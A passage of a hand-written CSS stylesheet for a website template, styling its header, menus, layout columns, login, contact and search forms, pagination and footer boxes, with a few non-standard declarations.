	color: #333333;
	text-decoration: none;
}

h2 a:hover {
	color: #737373;
	text-decoration: none;
}

h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	line-height: 1.1em;
	color: #333333;
	font-size: 18px;
	margin-bottom: 6px;
}

h3 a {
	color: #333333;
	text-decoration: none;
}

h3 a:hover {
	color: #737373;
	text-decoration: none;
}

.moduletable h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	color: #333333;
	font-size: 22px;
	margin-bottom: 6px;
}

h4 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 600;
	color: #333333;
	font-size: 14px;
}

h5 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: #333333;
	font-size: 14px;
}

h6 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 600;
	font-size: 13px;
}

ul, ol {
	list-style-position: outside;
	list-style-type: square;
	padding-left: 30px;
	margin-top: 6px;
	margin-bottom: 6px;
}

hr {
	border: 0;
	color: #a6a6a6;
	background-color: #a6a6a6;
	height: 1px;
	margin-top: 5px;
	margin-bottom: 5px;
}

.tip {
	font-size:0.9em;
	text-align:left;
	line-height: 1.2em;
	padding:3px;
	max-width:400px
}

.tip-title {
	font-weight:bold;
}

.tooltip {
	position: absolute;
	opacity: 0;
}

#system-message {
	padding: 0;
	margin: 0;
}

#wrapper {
    display: block;
    padding: 0;
    min-width: 1308px;
}

/** Buttoms **/

#login-form input.button,
#member-profile button.validate,
#member-registration button.validate,
#user-registration button.validate,
.logout button,
.login button,
#searchForm button,
#contact-form button.validate,
#mailto-window button,
.btn {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
}

#login-form input.button:hover,
#member-profile button.validate:hover,
#member-registration button.validate:hover,
#user-registration button.validate:hover,
.logout button:hover,
.login button:hover,
#searchForm button:hover,
#contact-form button.validate:hover,
#mailto-window button:hover,
.btn:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

.readmore a {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12.5px;	
	text-decoration: none;
	color: #ffffff;
	background-color: #c0c0c0;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;	
}

.readmore a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

.btn-mini.pull-right {
	float: right;
	border: 1px solid #bbbbbb;
	background-color: inherit;
	color: #000000;
	padding-left: 3px;
	padding-right: 3px;
	line-height: 6px;
	margin: 0;
}

.icon-plus:before {
	content: "+";
}

/** Header **/

#header {
    width: 1280px;
    margin: auto;
    margin-top: 15px;
    height: 114px;
    margin-bottom: -1px; /* iPhone/iPad fix */
    overflow: hidden;
    background-image:url(../images/logoOther02.jpg);
    background-repeat:repeat-x;
    background-position:center 49px; 
    background-color: #468EDA;
}

#headerEnd {
    overflow: hidden;
    background-image:url(../images/logoOther02-f.jpg);
    background-repeat:no-repeat;
    background-position:1262px 49px; 
}

#headerHome {
    width: 1024px;
    margin: auto;
    margin-top: 15px;
    margin-bottom: -1px; /* iPhone/iPad fix */
    overflow: hidden;
}

#headerHome.home {
    height: 122px;
    overflow: hidden;
    background-image:url(../images/bgHome.gif);
    background-color: #ffffff;
}

#messageTop {
    width: 1024px;
    margin: auto;
    margin-top: 15px;
    margin-bottom: -1px; /* iPhone/iPad fix */
    overflow: hidden;
}

#messageTop.home {
    font-color: #C85A5A;
    background-color: #000000;
}

#logo {
	float: left;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 700;
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	padding-top: 0px;
	padding-left: 0px;
    clear: left;
}

#logo.home {
    width: 750px;
	float: left;
	padding-top: 0px;
    padding-left: 0px;
    clear: left;
}

#logo.home div.logo {
    float: left;
}

#logo.home div.logo1 {
    float: left;
    margin: 2px 0px 0px 0px;
    padding-left: 0px;
    padding-top: 0px;
}

#logo.home div.logo2 {
    float: left;
    margin: -2px 0px 0px;
    padding-left: 0px;
    padding-top: 0px;
}

#logo.home div.desc {
    float: left;
    font-size: 0.4em;
    line-height: 1.0em;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
    letter-spacing: 0.02em;
    color: #ffffff;
    padding: 6px 5px;
    text-align:center;
    width: 336px;
    height:50px;
    width-max: 336px;
    height-max:50px;
    overflow: hidden;
}

#logo a {
	text-decoration: none;
	color: #000000;
}

#logo a:hover {
	text-decoration: none;
	color: #000000;
}

#logo div.sitedescription {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#topnavBG {
    background-image:url(../images/logoOther01.jpg);
    background-repeat:no-repeat;
    background-position: right;
    width:320px;
    padding-top: 10px;
    margin-bottom: 2px;
    clear: right;
    float: right;
}

#topnav {
	height: 32px;
	padding-right: 6px;
	font-size: 0.88em;
    clear: right;
	float: right;
}

#topnav.home {
    margin: 0px;
}

#topnav a {
	text-decoration: none;
	color: #000000;
}

#topnav a:hover {
	color: #919191;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #9e9e9e;
}

#topnav ul.menu li:first-child {
	border: 0;
}

#toplogin {
    clear: right;
    float:right;
    margin-top: 0px;
    padding-right: 10px;
}

#toplogin.home {
    margin: 0px;
}

#search {
    clear: right;
    float:right;
    margin-top: 26px;
    padding-right: 10px;
}

#search.home {
    margin: 0px;
}

#search label.element-invisible {
	display: none;
}

#mod-search-searchword {
	background-image:url(../images/search.png);
	background-repeat:no-repeat;
	background-position: right;
	margin-top: 6px;
	padding: 6px;
	width: 80%;
	border: 1px solid #c3c3c3;
	outline: none;
}

#filter-search {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.filter-search-lbl {
	display: none;	
}

#searchForm fieldset.phrases div.phrases-box div.controls label input {
	margin-right: 4px;
}

#container-rightmenu-content.home {
    background-image:url(../images/logoHome02.jpg);
    background-repeat:no-repeat;
    background-position:270px 0px; 
}

#topBanner {
    clear: both;
    width: 1260px;
    margin: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 10px;
    color: #999999;
    background-color: #000000;
    background-image:url(../images/rightOther00.jpg);
    background-repeat:repeat-y;
    background-position:1275px 0px;
}

/** Topmenu **/

#topmenu {
	margin: auto;
	width: 1280px;
	padding-left: 0px;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	font-size: 12px;
	color: #fff;
	background-color: #000000;
#	overflow: auto;
    background-image:url(../images/rightOther00.jpg);
    background-repeat:repeat-y;
    background-position:1275px 0px;
}

#topmenu ul { 
	float: left;
	padding: 0;
	padding-top: 2px;
	padding-bottom: 2px;	
	margin: 0;
	list-style: none;
	background-color: #000000;
}

#topmenu a {
	display: block;
	color: #fff;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 14px;
	padding-right: 14px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 1px;
	text-decoration:none;
	text-transform: uppercase;
}

#topmenu a:hover {
	color: #c1c1c1;
	text-decoration: none;
}

#topmenu li { 
	float: left;
//	border-left: 1px solid #565656;
}

#topmenu li:first-child { 
	border-left: 0px solid #000000;
}

/** Second-level lists **/

#topmenu li ul { 
	position: absolute;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12px;
	width: 162px;
	left: -999em; /* "display: none" not seen by screen readers */
	border: 0;
	margin-left: 0px;
	z-index:100;
	padding-top: 0px;
	padding-bottom: 0px;	
}

#topmenu li li,
#topmenu li li:first-child {
	border: 0;
//	border-top: 1px solid #888888;
	margin-bottom: -1px; /* iPhone/iPad fix */
}

#topmenu li li a,
#topmenu li.active li a {
	width: 162px;
	background-color: #666666;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 24px;
	margin: 0;
	text-transform: none;
}

#topmenu li li:first-child {
	margin-top: 14px;
	border: 0;
}

#topmenu li ul a {
	width: 162px;
}

#topmenu li li a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #555555;
}

/** Level third and above **/

#topmenu li li li:first-child {
	margin-top: 0px;
}

#topmenu li ul ul { 
	margin: -40px 0 0 200px;
}

#topmenu li:hover ul ul,
#topmenu li:hover ul ul ul,
#topmenu li.sfhover ul ul,
#topmenu li.sfhover ul ul ul {
	left: -999em;
}

#topmenu li:hover ul,
#topmenu li li:hover ul,
#topmenu li li li:hover ul,
#topmenu li.sfhover ul,
#topmenu li li.sfhover ul,
#topmenu li li li.sfhover ul { /* nested under hovered items */
	left: auto;
}

/** Breadcrumbs **/

#breadcrumbs {
	width: auto;
	font-size: 0.89em;
	text-decoration:none;
	margin-bottom: 10px;
}

#breadcrumbs a {
	color: #737373;
	text-decoration: none;
}

#breadcrumbs a:hover {
	color: #023c56;
	text-decoration: underline;
}

/** Content/Menu Wrap/Containers **/

#butt {
    width:225px;
    height:50px;
    position:absolute;
    top:236px;
    left:715px;
//    background-color:#000000;
    opacity:0.1;
    z-index:1000;
}

#content-menu_wrap {
	width: 1280px;
	margin: auto;
	margin-bottom: -1px; /* iPhone/iPad fix */
}

#content-menu_wrap.home {
    width: 1024px;
    margin: auto;
    margin-bottom: -1px; /* iPhone/iPad fix */
}

#container-leftmenu-content,
#container-rightmenu-content,
#container-3columns-content,
#container-1columns1 {
	float: left;
	width: 100%;
	background-color: #E0F0FD;
}

#container-leftmenu-content.home,
#container-rightmenu-content.home,
#container-3columns-content.home,
#container-1columns1.home {
    background-color: #4C7ACE;
}

#container-leftmenu-left,
#container-rightmenu-right,
#container-3columns-right,
#container-3columns-left {
	float: left;
	width: 100%;
	background-color: #E0F0FD;
//    background-image:url(../images/leftOther.jpg);
//    background-repeat:no-repeat;
//    background-position:865px 0px; 
}

#container-leftmenu-left.home,
#container-rightmenu-right.home,
#container-3columns-right.home,
#container-3columns-left.home {
    background-color: #4C7ACE;
}

#container-leftmenu-left {
	right: 730px;
	position: relative;
	border-left: 1px solid #333333;
}

#container-3columns-left {
	right: 460px;
	position: relative;
}

#container-rightmenu-content,
#container-3columns-content {
	right: 270px;
	position: relative;
}

#container-leftmenu-content,
#container-rightmenu-right,
#container-3columns-right,
#container-1columns1 {
	overflow: hidden;
	position: relative;
    background-image:url(../images/rightOther01.jpg);
    background-repeat:no-repeat;
    background-position:1215px 0px; 
}

#container-leftmenu-content.home,
#container-rightmenu-right.home,
#container-3columns-right.home,
#container-1columns1.home {
    background-image:none;
    background-color: #4C7ACE;
}

/** No Menus (1 Column) **/
#content-1column {
	float: left;
	width: 1176px;
	position: relative;
	left: 40px;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 20px;
	min-height: 300px;	
}

/** Menus Left or Right (2 Columns) **/

#leftmenu {
	float: left;
	width: 330px;
	position: relative;
	left: 770px;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 20px;
}

#rightmenu {
	float: left;
	width: 330px;
	position: relative;
	left: 390px;
	overflow: hidden;	
	padding-top: 20px;
	padding-bottom: 20px;
}

#rightmenu.home {
    float: left;
    width: 336px;
    position: relative;
    left: 352px;
    overflow: hidden;   
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: 2px;
}

#content-leftmenu {  
	float: left;
	width: 766px;
	position: relative;
	left: 820px;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 20px;
	min-height: 300px;
}

#content-rightmenu {  
	float: left;
	width: 766px;
	position: relative;
	left: 310px;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 20px;
	min-height: 300px;	
}

#content-rightmenu.home {  
    width: 600px;
    font-size: 1.1em;
    line-height: 1.0em;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 700;
    letter-spacing: 0.02em;
    color: #ffffff;
}

/** 3 Columns **/

#leftmenu-3columns {
	float: left;
	width: 330px;
	position: relative;
	left: 770px;
	overflow: hidden;	
	padding-top: 20px;
	padding-bottom: 20px;
}

#rightmenu-3columns {
	float: left;
	width: 330px;
	position: relative;
	left: 930px;
	overflow: hidden;	
	padding-top: 20px;
	padding-bottom: 20px;
}

#content-3columns { 
	float: left;
	width: 356px;
	position:relative;
	left: 850px;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 20px;
	min-height: 300px;	
}

#leftmenu a,
#rightmenu a,
#leftmenu-3columns a,
#rightmenu-3columns a {
	color: #777777; text-decoration: none;
}

#leftmenu a:hover,
#rightmenu a:hover,
#leftmenu-3columns a:hover,
#rightmenu-3columns a:hover {
	color: #737373; text-decoration: none;
}

#leftmenu ul,
#rightmenu ul,
#leftmenu-3columns ul,
#rightmenu-3columns ul {
	padding-left: 0px;
	list-style-type: none;
	margin-left: 0px;
	margin-top: 12px;
	margin-bottom: 20px;
}

#leftmenu ul li,
#rightmenu ul li,
#leftmenu-3columns ul li,
#rightmenu-3columns ul li {
	padding-top: 2px;
	padding-bottom: 2px;
	list-style-type: none;
}

#leftmenu ul li ul,
#rightmenu ul li ul,
#leftmenu-3columns ul li ul,
#rightmenu-3columns ul li ul {
	margin-top: 0px;
	margin-bottom: 0px;
}

#leftmenu ul li ul li,
#rightmenu ul li ul li,
#leftmenu-3columns ul li ul li,
#rightmenu-3columns ul li ul li {
	border: 0px;
	padding-bottom: 2px;
	list-style-type: none;
	font-size: 0.98em;
	line-height: 1.5em;
	padding-left: 8px;
}

#leftmenu ul.menu li.current a,
#rightmenu ul.menu li.current a,
#leftmenu-3columns ul.menu li.current a,
#rightmenu-3columns ul.menu li.current a {
	font-weight:bold;
}

#leftmenu ul.menu li.current ul li a,
#rightmenu ul.menu li.current ul li a,
#leftmenu-3columns ul.menu li.current ul li a,
#rightmenu-3columns ul.menu li.current ul li a {
	font-weight:normal;
}

.moduletable {
	overflow: hidden;
    margin-bottom: 15px;
}

.moduletable_menu {
	clear: both;
} 

.moduletable_menu h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	color: #000000;
	font-size: 22px;
	margin-bottom: 12px;
}

/** Content **/

#content-w1 h3,
#content-w2 h3,
#content-w3 h3 {
	margin-top: 20px;
}

#content-top {
	margin-bottom: 18px;
}

ul.actions {
	margin: 0;
	padding: 0;
	margin-top: -6px;
	margin-bottom: -2px;
	list-style-type: none;
	text-align: right;
}

li.print-icon,
li.email-icon,
li.edit-icon {
	display: inline;
	margin-right: 2px;
}

li.print-icon a,
li.email-icon a,
li.edit-icon a {
	text-decoration: none;
}

dl.article-info {
	clear: both;
	margin-left: 0;
	padding: 0px;
	font-size: 0.88em;
	line-height: 1.3em;
	padding-bottom: 0.8em;
}

.article-info dd,
.article-info dd {
	margin-left: 0;
}

.article-info-term {
	display:none
}

.categories-list ul {
	list-style-type: none;
	padding-left: 0;
	padding-left: 5px;
	margin-top: 8px;
}

.categories-list ul li {
	list-style-type: none;
	padding-left: 5px;
}

.categories-list dl dt,
.categories-list dl dd {
	display: inline;
}

.image-left {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 4px;
	margin-left: 0pt;
}

.category-desc p img {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 2px;
	margin-left: 0pt;	
}

.first ul {
	padding-left: 15px;
	padding: 5px;
	
}

.first ul li {
	padding-bottom: 8px;
	padding: 5px;

}

.last ul {
	padding-left: 15px;
	
}

.last ul li {
	padding-top: 10px;
}

.cat-children ul {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;
}

ul#archive-items {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;	
}

.intro ul {
	margin-top: 10px;
	margin-bottom: 20px;
}

fieldset.filters {
	border:solid 0px #ddd;
	margin-top: 5px;
	margin-left: 0px;
	padding-left: 0px;
	margin-right: 0px;
	padding-right: 2px;
}

legend.hidelabeltxt {
	display: none;
}

.items-leading {
	margin-bottom: 20px;
}

.newsfeed ol li {
	margin-top: 10px;
}

.newsfeed ol li img {
	margin-top: -10px;
}

#article-index {
	width:25%;
	float:right;
	border:solid 1px #c0c0c0;
	padding:10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background:#f9f9f9
}

#article-index h3 {
	font-size:1em;
}

#article-index ul {
	list-style-type:disc;
	padding-left: 1.4em;
	color:#666;
}

.pagenavcounter {
	font-weight:bold;
	padding-top: 10px;
	padding-bottom: 10px;
}

/** Tables **/
table {
	border-collapse:collapse
}

tr, td {
	border:solid 1px #c0c0c0;
	vertical-align: top;
	padding: 3px;
}

table.weblinks,
table.category {
	margin:10px 10px 20px 0px;
	width:100%;
}

table.weblinks td,
table.category td {
	border-collapse:collapse;
	padding:7px;
}

table.weblinks th,
table.category th {
	padding:7px;
	text-align:left
}

td.num {
	vertical-align:top;
	text-align:left;
}

td.hits {
	vertical-align:top;
	text-align:center
}

td p {
	margin:0;
	line-height:1.3em
}

.display-limit,
.filter {
	text-align:right;

}

tr.cat-list-row1 {
	background-color: #f9f9f9;
}

table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th {
	background: #c0c0c0;
}

table.weblinks th a,
table.newsfeeds th a,
table.category th a,
table.jlist-table th a,
table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th {
	color:#fff
}

table.category th a img {
	border:solid 0px ;
	display: none;
}

table.category th a:hover {
	color: #737373;
}

table.moduletable td,
table.moduletable tr {
	border:0;
}

/** Pagination **/
.pagenav {
	padding:2px
}

ul.pagenav {
	list-style-type: none;
	margin: 0;
	margin-top: 20px;
	padding: 4px;
	overflow: hidden;
}

li.pagenav-prev a,
li.pagenav-next a,
li.previous a,
li.next a {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 13.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
	text-decoration: none;
} 

li.pagenav-prev a:hover,
li.pagenav-next a:hover,
li.previous a:hover,
li.next a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

li.pagenav-prev,
li.previous {
	float: left;
}

li.pagenav-next,
li.next {
	float:right
}

.pagination ul li {
	display:inline;
	text-align:left;
	overflow: auto;
}

.pagination ul {
	margin-left: -28px;
}

.pagination ul li span,
.pagination ul li a {
	padding-left: 0px;
	padding-right: 6px;
	margin-left: 0px;
	margin-right: 6px;
}

#adminForm div.pagination ul {
	margin-left: 0px;
}

#adminForm div.pagination ul li span,
#adminForm div.pagination ul li a {
	padding-left: 0px;
	padding-right: 16px;
	margin-left: 0px;
	margin-right: 20px;
}

.pagination li.pagination-start,
.pagination li.pagination-next,
.pagination li.pagination-end,
.pagination li.pagination-prev {
	border:0
}

p.counter {
	font-weight:bold;
}

/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Login **/

#login-form fieldset.userdata {
	margin-bottom: 5px;
	margin-top: -15px;
	margin-left: 0px;
	border: 0px;
	font-size: 0.96em;
	float: left;
}

#login-form ul {
	margin-left: 0px;
}

#login-form ul li {
	border: 0px;
	line-height: 1.1em;
	float: left;
	width: 100%;
}

#login-form input.inputbox,
#modlgn-username,
#modlgn-passwd {
	width: 120px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#login-form label {
	display: block;
	margin-left: 0px;	
}

#form-login-remember label {
	float: none;
	width: auto;
	display: inline;
}

#form-login-remember input.inputbox {
	width: auto;
	border: 0;
}

.login fieldset {
	border: 0;
}

.login-fields {
	margin:10px 0
}

.login-fields label {
	float:left;
	width:9em;
}

.login-description,
.logout-description {
	overflow:hidden;
	padding-left:5px;
	margin:20px 0 10px 0
}

.logout-description {
	margin-bottom:20px
}

.validate-username,
.validate-password,
.validate-email,
#jform_username,
#jform_name,
#jform_email,
#jform_email1,
#jform_email2 {
	width: 140px;
	margin-bottom: 4px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.icon-user {
	display: none;
}

.userdata label,
#form-login-remember {
	margin-top: 9px;
}

.icon-lock.tip {
	display: none;
}

/** User profile **/

#users-profile-core,
#users-profile-custom {
	margin:10px 0 15px 0;
	padding:15px;
}

#users-profile-core dt,
#users-profile-custom dt {
	float:left;
	width:12em;
	padding:3px 0;
}

#users-profile-core dd,
#users-profile-custom dd {
	padding:3px 0;
}

#users-profile-core legend,
#users-profile-custom legend,
.profile-edit legend,
.registration legend {
	font-weight:bold
}

#member-profile fieldset,
.registration fieldset {
	margin:10px 0 15px 0;
	padding:15px;
}

.profile-edit form#member-profile fieldset dd,
.registration form#member-registration fieldset dd {
	float:none;
	padding:3px 0;
}

.profile-edit form#member-profile fieldset dd input,
.profile-edit form#member-profile fieldset dd select,
.registration form#member-registration fieldset dd input {
	width: 17em;
}

.profile-edit form#member-profile fieldset dt,
.registration form#member-registration fieldset dt {
	clear: left;
	float: left;
	padding: 5px 5px 5px 0;
	width: 16em;
}

#users-profile-core,
#users-profile-custom {
	border: solid 1px #ccc;
}

#member-profile fieldset,
#member-registration fieldset {
	border: solid 1px #ccc;
}

#user-registration.form-validate fieldset {
	border: solid 0px;
	padding-left: 0;
}

.btn-toolbar li {
	display: inline;
	margin-left: -30px;
}

/** Contacts **/

h3.pane-toggler {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

h3.pane-toggler-down {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

address span {
	display: block;
	font-style: normal;
}

.contact-address img {
	margin-bottom: 10px;
}

.panel .contact-form,
.panel .contact-miscinfo
{
	padding:10px
}

.contact .panel .contact-form form,
.contact .panel .contact-address
{
	margin:20px 0 0 0
}

#contact-form fieldset {
	border: 0px;
}

#contact-form fieldset dl dt {
	padding-top: 4px;
}

#jform_contact_email_copy-lbl {
	float: left;
	padding-right: 6px;
}

#jform_contact_email_copy {
	margin: 4px;
}

.star {
	color: #cc0000;
}

.accordion-heading {
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 1.3em;
	text-decoration: none;
}

.accordion-heading a {
	text-decoration: none;
	color: #000000;
	cursor: default;
}

div#basic-details div div img {
	padding-bottom: 10px;
}

div#basic-details div dl dt span img,
div#display-misc div div dl dt span img {
	display: none;
}

#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#jform_contact_message {
	width: 300px;
	padding: 6px;
	border: 1px solid #c3c3c3;
	outline: none;
}

form#adminForm ul li {
	list-style-type: none;
}

form#adminForm ul li {
	background-color: #fff;
	height: 20px;
	margin: 0;
	padding: 0;
	margin-left: -28px;
	border: 0;
}

/** Search **/

.searchintro {
	font-weight:normal;
	margin:20px 0 20px;
}

.searchintro img {
	border:0px
}

.word {
	border:solid 0px #ccc;
}

fieldset.word label {
	font-weight: bold;	
	color:#ffffff;

}

.form-limit {
	margin:20px 0 0;
	text-align:right;
	padding:0 10px 0 20px;
}

.highlight {
	font-weight: bold;
}

.ordering-box {
	width:40%;
	float:right;
}

.phrases-box {
	width:60%;
	float:left
}

.only,
.phrases {
	border:solid 1px #c0c0c0;
	margin:10px 0 0 0px;
	padding:15px ;
	line-height:1.3em;
}

label.ordering {
	display:block;
	margin:10px 0 10px 0
}

.word {
	padding:10px 10px 10px 0;
}

.word input,
#search-searchword {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.word label {
	font-weight:bold
}

fieldset.only label,
fieldset.phrases label {
	margin:0 10px 0 0px
}

.ordering-box label.ordering {
	margin:0 10px 5px 0;
	float:left
}

form .search label {
	display:none
}

.search legend {
	font-weight:bold
}

div.search form#searchForm div.btn-toolbar div.btn-group.pull-left button {
	display: none;
}

/** Search results **/

dl.search-results dt.result-title {
	border-top: solid 1px #c0c0c0;
	padding-top: 10px;
	font-weight:bold;
}

dl.search-results dd.result-created {
	padding-top: 6px;
	padding-bottom: 10px;
	color: rgb(170,170,170);
}

dd.result-category {
	padding-top: 6px;
	padding-bottom: 6px;
}

/* Stats */
.stats-module dl {
	margin:10px 0 10px 0
}

.stats-module dt {
	float:left;
    margin:0 10px 0 0;
    font-weight: bold;
}

.stats-module dt,
.stats-module dd {
	padding:2px 0 2px 0
}

/* Syndicate */

a.feed-link {
	margin-top:15px;
	display:block;
	text-decoration:none
}

.feed-link img {
	border:0
}

/** Footer / Bottom page **/

#footerBG {
    clear: both;
    width: 1280px;
    margin: auto;
    color: #999999;
    background-color: #427AB3;
    background-image:url(../images/footerOther01.jpg);
    background-repeat:repeat-x;
}

#footer {
    clear: both;
    width: 1280px;
    margin: auto;
    color: #999999;
    background-image:url(../images/footerOther00.jpg);
    background-repeat:no-repeat;
    min-height:70px;
}

#footer div.custom hr {
	border: 0;
	color: #a6a6a6;
	background-color: #a6a6a6;
	height: 1px
}

#footermenu {
    margin:0px 0px -5px 0px;
    padding:0px;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 10px;
    background-color: #000000;
    overflow: auto;
    text-align:center;
}

#footermenu ul {
    display: inline-block;
    margin: 0;
    list-style: none;
    background-color: #000000;
}

#footermenu a {
    display: block;
    color: #468EDA;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 14px;
    padding-right: 14px;
    margin-left: 10px;
    margin-right: 10px;
    margin-bottom: 1px;
    text-decoration: none;
    text-transform: uppercase;
}

#footermenu a:hover {
    color: #E0F0FD;
    text-decoration: none;
}

#footermenu li { 
    float: left;
//    border-left: 1px solid #565656;
}

#footermenu li:first-child { 
    border-left: 0px solid #000000;
}

/** Second-level lists **/

#footermenu li ul { 
    position: absolute;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
    font-size: 12px;
    width: 162px;
    left: -999em; /* "display: none" not seen by screen readers */
    border: 0;
    margin-left: 0px;
    z-index:100;
    padding-top: 0px;
    padding-bottom: 0px;    
}

#footermenu li li,
#footermenu li li:first-child {
    border: 0;
//    border-top: 1px solid #888888;
    margin-bottom: -1px; /* iPhone/iPad fix */
}

#footermenu li li a,
#footermenu li.active li a {
    width: 162px;
    background-color: #666666;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 24px;
    margin: 0;
    text-transform: none;
}

#footermenu li li:first-child {
    margin-top: 14px;
    border: 0;
}

#footermenu li ul a {
    width: 162px;
}

#footermenu li li a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #555555;
}

/** Level third and above **/

#footermenu li li li:first-child {
    margin-top: 0px;
}

#footermenu li ul ul { 
    margin: -40px 0 0 200px;
}

#footermenu li:hover ul ul,
#footermenu li:hover ul ul ul,
#footermenu li.sfhover ul ul,
#footermenu li.sfhover ul ul ul {
    left: -999em;
}

#footermenu li:hover ul,
#footermenu li li:hover ul,
#footermenu li li li:hover ul,
#footermenu li.sfhover ul,
#footermenu li li.sfhover ul,
#footermenu li li li.sfhover ul { /* nested under hovered items */
    left: auto;
}

/** Box/Banner/Links **/

#box_placeholder {
	clear: both;
	margin: auto;
	overflow: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 10px;
	width: 1260px;
	color: #999999;
	background-color: #000000;
    background-image:url(../images/rightOther00.jpg);
    background-repeat:repeat-y;
    background-position:1275px 0px;
}

#box_placeholder a:hover {
	color: #c1c1c1;
}

#box_placeholder h1, #box_placeholder h2, #box_placeholder h3  {
	color: #ffffff;
}

#mid_left_box {
    width: 369px;
    margin: 0;
    margin-right: 29px;
    padding: 0;
    float: left;
//    border-right: 1px solid #3d3d3d;
}

#mid_middle_box {
    width: 370px;
    margin: 0;
    margin-right: 29px;
    padding: 0;
    float: left;
//    border-right: 1px solid #3d3d3d;
}

#mid_right_box {
    width: 369px;
    margin: 0;
    padding: 0;
    float: left;
}

#footer_box_placeholder {
    clear: both;
    margin: auto;
    overflow: auto;
    padding-top: 60px;
    padding-left: 40px;
    width: 1241px;
}

#footer_left_box {
    width: 369px;
    margin: 0;
    margin-right: 29px;
    padding: 0;
    float: left;
//    border-right: 1px solid #3d3d3d;
}

#footer_middle_box {
    width: 370px;
    margin: 0;
    margin-right: 29px;
    padding: 0;
    float: left;
//    border-right: 1px solid #3d3d3d;
}

#footer_right_box {
    width: 369px;
    margin: 0;
    padding: 0;
    float: left;
}

#footerBanner {
    background-color: #000000;
    clear: both;
